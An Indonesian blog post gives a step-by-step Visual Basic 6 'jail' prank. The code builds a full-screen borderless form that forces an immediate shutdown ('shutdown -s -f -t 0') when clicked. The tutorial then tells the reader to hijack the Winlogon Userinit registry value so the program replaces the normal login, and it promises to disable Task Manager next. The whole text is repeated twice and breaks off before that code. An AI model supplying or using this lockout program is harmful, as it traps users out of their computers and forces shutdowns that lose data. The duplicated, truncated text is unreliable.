Contoh Program Visual Basic.6.0

selamat datang kembali di blog saya…….!!!dan terimakasih atas kunjungan anda, silakan baca dan pelajari tentang pemrograman visual basic dan bisa juga untuk referensi pemrograman visual basic…
Belajar itu indah mas bro...
sebelum anda mendownload file,,jangan lupa komentarnya yah…..kritik dan saran anda sangat berarti bagi saya…semoga sukses dan bermanfaat….Amin.
oiah kalau mau tahu paswordnya mumpung lagi baik….PasWordnya (aloenx)…attt catatan tpi jangan
komentar tentang prgramnya krna program itu semua belum sempurna,,,,.>}
Sebenarnya seh hasil dari tutorial ini dah lamaaaaaaa..kali ku tulis(sem 2, tahun 2005-an),eh..ga tau tuh kemana semua tutorial jailnya(soalnya masih banyak lagi, kemaren lagi semangat semangatnya belajar VB) dan tutorial ini juga pernah dimuat di suatu website? tapi aku juga yang nulis lho…Ok deh ga usah basa basi ! mulai aja!
mmm…entar dulu ya…dikit lagi penjelasannya!
Kepikir nggak waktu kita nyalaiin Komputer yang menggunaka OS Windows…tuit…
Ok deh….mulai ! kalo yang belum ngerti juga, salah sendiri waktu kecil nggak banyak makan telor kampung!…yang mo ikutan ini ya langkah-langkahnya :
1.) Kita buka Visual basic 6.0, klik Start>>Microsoft Visual Studio 6.0>>Microsoft Visual Basic 6.0 (itu dalam komputer aku, kalo komputer anda ya cari sendiri….masa buka VB aja nggak bisa!). kemuadian pada jendela new project pilih yang Standard EXE. Kalo memang betul buka VB akan seperti berikut :

2.) Selanjutnaya pada properties form ubah :
Border Style = 0 – None.
Windows State = 2 – Maximized.
3.) Sekarang silakan anda buat tulisan di form tersebut, mungkin pesan anda supaya komputer tersebut jangan dipakai….
4.) Setelah anda selesai membuat pesan anda, sekarang klik 2x pada form, kemuadian ketikkan kode berikut ini :
Private Sub Form_Click()
MsgBox “Kan, sudah saya bilang komputernya lagi malas”, vbOKOnly + vbCritical, “Keras Kepala !”
Shell “shutdown -s -f –t 0″
End Sub
5.) Kayaknya program tersebut nggak usah dijelasin lagi maksutnya ya…pasti udah tau!! Kalau belum tau maksuntnya setelah mengetikkan dengan betul, silakan tekan F5.
6.) OK deh…selanjutnya kalau memang sudah yakin programnya berjalan, sekarang kita compile , klik menu File>>Make Project EXE , silakan simpan project anda (.exe)di tempat yang anda ingat!.
7.) Setelah selesai pembuatan programnya, sekarang kita masuk ke jendela registry. Tau kan masuk ke registry? Klik Start>>Run>>ketikkan ‘regedit’ tanpa tanda kutip. Kemudian cari alamat berikut :
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
kemudian ubah nilai dari Userinit menjadi C:\file_kita.exe , nama file_kita.exe disini adalah nama program yang sudah kita compile tadi dan jangan lupa file tersebut diletakkan di direktori C.
8.) Nah sekarang untuk pembuktian, silakan restart komputer anda, maka program anda akan pertama sekali tampil pada saat komputer dinyalakan, kalau di klik pada form tersebut, maka komputer akan ‘mati’.
9.) Jadi gimana dong kalo saya mau masuk lagi ke Windows saya??…..tekan aja ALT + CTRL + DEL (Task Manager) kemudian matiin deh program tsb! ?
10.) Yah…Cuma segitu ya???gampang kok matiinya!!!………Entar dulu, itu baru permulaan…sekarang kan kita tinggal me non-aktifkan task Manager, gampang!!!!
11.) Silakan buka kembali program yang kita buat menggunakan Visual Basic tadi, tambahkan 2 buah module, tau kan cara manambah module? Klik kanan pada nama form (biasanya letak jendelanya properties projectnya sebelah kanan atas)kemudian add >> Module , kemuadin Copy dan pastekan Code berikut pada Module 1
Belajar itu indah mas bro...
sebelum anda mendownload file,,jangan lupa komentarnya yah…..kritik dan saran anda sangat berarti bagi saya…semoga sukses dan bermanfaat….Amin.
oiah kalau mau tahu paswordnya mumpung lagi baik….PasWordnya (aloenx)…attt catatan tpi jangan
komentar tentang prgramnya krna program itu semua belum sempurna,,,,.>}
Sebenarnya seh hasil dari tutorial ini dah lamaaaaaaa..kali ku tulis(sem 2, tahun 2005-an),eh..ga tau tuh kemana semua tutorial jailnya(soalnya masih banyak lagi, kemaren lagi semangat semangatnya belajar VB) dan tutorial ini juga pernah dimuat di suatu website? tapi aku juga yang nulis lho…Ok deh ga usah basa basi ! mulai aja!
mmm…entar dulu ya…dikit lagi penjelasannya!
Kepikir nggak waktu kita nyalaiin Komputer yang menggunaka OS Windows…tuit…
Ok deh….mulai ! kalo yang belum ngerti juga, salah sendiri waktu kecil nggak banyak makan telor kampung!…yang mo ikutan ini ya langkah-langkahnya :
1.) Kita buka Visual basic 6.0, klik Start>>Microsoft Visual Studio 6.0>>Microsoft Visual Basic 6.0 (itu dalam komputer aku, kalo komputer anda ya cari sendiri….masa buka VB aja nggak bisa!). kemuadian pada jendela new project pilih yang Standard EXE. Kalo memang betul buka VB akan seperti berikut :

2.) Selanjutnaya pada properties form ubah :
Border Style = 0 – None.
Windows State = 2 – Maximized.
3.) Sekarang silakan anda buat tulisan di form tersebut, mungkin pesan anda supaya komputer tersebut jangan dipakai….
4.) Setelah anda selesai membuat pesan anda, sekarang klik 2x pada form, kemuadian ketikkan kode berikut ini :
Private Sub Form_Click()
MsgBox “Kan, sudah saya bilang komputernya lagi malas”, vbOKOnly + vbCritical, “Keras Kepala !”
Shell “shutdown -s -f –t 0″
End Sub
5.) Kayaknya program tersebut nggak usah dijelasin lagi maksutnya ya…pasti udah tau!! Kalau belum tau maksuntnya setelah mengetikkan dengan betul, silakan tekan F5.
6.) OK deh…selanjutnya kalau memang sudah yakin programnya berjalan, sekarang kita compile , klik menu File>>Make Project EXE , silakan simpan project anda (.exe)di tempat yang anda ingat!.
7.) Setelah selesai pembuatan programnya, sekarang kita masuk ke jendela registry. Tau kan masuk ke registry? Klik Start>>Run>>ketikkan ‘regedit’ tanpa tanda kutip. Kemudian cari alamat berikut :
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
kemudian ubah nilai dari Userinit menjadi C:\file_kita.exe , nama file_kita.exe disini adalah nama program yang sudah kita compile tadi dan jangan lupa file tersebut diletakkan di direktori C.
8.) Nah sekarang untuk pembuktian, silakan restart komputer anda, maka program anda akan pertama sekali tampil pada saat komputer dinyalakan, kalau di klik pada form tersebut, maka komputer akan ‘mati’.
9.) Jadi gimana dong kalo saya mau masuk lagi ke Windows saya??…..tekan aja ALT + CTRL + DEL (Task Manager) kemudian matiin deh program tsb! ?
10.) Yah…Cuma segitu ya???gampang kok matiinya!!!………Entar dulu, itu baru permulaan…sekarang kan kita tinggal me non-aktifkan task Manager, gampang!!!!
11.) Silakan buka kembali program yang kita buat menggunakan Visual Basic tadi, tambahkan 2 buah module, tau kan cara manambah module? Klik kanan pada nama form (biasanya letak jendelanya properties projectnya sebelah kanan atas)kemudian add >> Module , kemuadin Copy dan pastekan Code berikut pada Module 1




0 komentar:
Posting Komentar